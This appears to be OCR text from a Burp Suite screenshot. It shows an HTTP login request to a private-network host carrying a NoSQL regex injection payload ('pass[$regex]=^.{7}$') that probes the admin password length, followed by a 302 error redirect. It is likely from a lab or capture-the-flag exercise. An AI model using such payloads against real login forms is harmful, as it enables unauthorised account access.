 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{7}$&remember=on
16
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:11:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9